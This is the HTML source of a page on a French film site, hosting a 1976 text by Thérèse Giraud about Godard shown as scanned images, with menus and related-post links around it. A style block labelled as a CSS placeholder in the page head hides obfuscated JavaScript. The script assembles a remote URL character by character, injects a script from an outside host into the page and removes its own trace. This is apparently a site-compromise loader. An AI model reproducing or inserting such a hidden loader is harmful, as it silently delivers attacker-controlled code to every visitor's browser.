.td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/godard/",
                    "name": "Godard"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1120 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack retour-du-meme global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Godard</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1120" class="post-1120 post type-post status-publish format-standard has-post-thumbnail hentry category-godard" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/godard/">Godard</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Retour du même</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="640" height="480" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2015/04/arton1120.jpg" srcset="https://derives.tv/wp-content/uploads/2015/04/arton1120.jpg 640w, https://derives.tv/wp-content/uploads/2015/04/arton1120-300x225.jpg 300w, https://derives.tv/wp-content/uploads/2015/04/arton1120-265x198.jpg 265w, https://derives.tv/wp-content/uploads/2015/04/arton1120-400x300.jpg 400w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="arton1120"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Texte de Thérèse Giraud, 1976</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p><img fetchpriority="high" decoding="async" class=" aligncenter size-full wp-image-5121" src="http://derives.tv/wp-content/uploads/2015/04/jpg_numero2.jpg" alt="numero2.jpg" width="500" height="474" align="middle" srcset="https://derives.tv/wp-content/uploads/2015/04/jpg_numero2.jpg 500w, https://derives.tv/wp-content/uploads/2015/04/jpg_numero2-300x284.jpg 300w, https://derives.tv/wp-content/uploads/2015/04/jpg_numero2-400x379.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><img decoding="async" class=" aligncenter size-full wp-image-5122" src="http://derives.tv/wp-content/uploads/2015/04/jpg_numero2b.jpg" alt="numero2b.jpg" width="500" height="506" align="middle" srcset="https://derives.tv/wp-content/uploads/2015/04/jpg_numero2b.jpg 500w, https://derives.tv/wp-content/uploads/2015/04/jpg_numero2b-296x300.jpg 296w, https://derives.tv/wp-content/uploads/2015/04/jpg_numero2b-400x405.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><img decoding="async" class=" aligncenter size-full wp-image-5123" src="http://derives.tv/wp-content/uploads/2015/04/jpg_numero2c.jpg" alt="numero2c.jpg" width="500" height="417" align="middle" srcset="https://derives.tv/wp-content/uploads/2015/04/jpg_numero2c.jpg 500w, https://derives.tv/wp-content/uploads/2015/04/jpg_numero2c-300x250.jpg 300w, https://derives.tv/wp-content/uploads/2015/04/jpg_numero2c-400x334.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><img loading="lazy" decoding="async" class=" aligncenter size-full wp-image-5124" src="http://derives.tv/wp-content/uploads/2015/04/jpg_numero2d.jpg" alt="numero2d.jpg" width="500" height="908" align="middle" srcset="https://derives.tv/wp-content/uploads/2015/04/jpg_numero2d.jpg 500w, https://derives.tv/wp-content/uploads/2015/04/jpg_numero2d-165x300.jpg 165w, https://derives.tv/wp-content/uploads/2015/04/jpg_numero2d-330x600.jpg 330w" sizes="auto, (max-width: 500px) 100vw, 500px" /><img loading="lazy" decoding="async" class=" aligncenter size-full wp-image-5125" src="http://derives.tv/wp-content/uploads/2015/04/jpg_numero2e.jpg" alt="numero2e.jpg" width="500" height="153" align="middle" srcset="https://derives.tv/wp-content/uploads/2015/04/jpg_numero2e.jpg 500w, https://derives.tv/wp-content/uploads/2015/04/jpg_numero2e-300x92.jpg 300w, https://derives.tv/wp-content/uploads/2015/04/jpg_numero2e-400x122.jpg 400w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><em>Texte initialement paru dans les cahiers du cinéma n° 262/263, janvier 1976</em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2015-04-09T14:04:40+02:00"><meta itemprop="dateModified" content="2022-09-15T17:53:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/retour-du-meme/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Retour du même"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2015/04/arton1120.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1120,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "68";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/lecons-de-montreal/"  rel="bookmark" class="td-image-wrap " title="Leçons de Montréal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leçons de Montréal" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/11/jlg-montreal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/lecons-de-montreal/"  rel="bookmark" title="Leçons de Montréal">Leçons de Montréal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/le-testament-de-balthazar/"  rel="bookmark" class="td-image-wrap " title="Le testament de Balthazar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le testament de Balthazar" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/11/au_hasard_balthazar_1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-testament-de-balthazar/"  rel="bookmark" title="Le testament de Balthazar">Le testament de Balthazar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/godard-et-sonimage/"  rel="bookmark" class="td-image-wrap " title="Jean-Luc Godard et Sonimage" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jean-Luc Godard et Sonimage" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/06/godard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/godard-et-sonimage/"  rel="bookmark" title="Jean-Luc Godard et Sonimage">Jean-Luc Godard et Sonimage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/entretiens-avec-anne-marie-mieville/"  rel="bookmark" class="td-image-wrap " title="Entretiens avec Anne-Marie Miéville" ><img class="entry-thumb" src="[data-uri]" alt="" title="Entretiens avec Anne-Marie Miéville" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/03/mieville-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretiens-avec-anne-marie-mieville/"  rel="bookmark" title="Entretiens avec Anne-Marie Miéville">Entretiens avec Anne-Marie Miéville</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
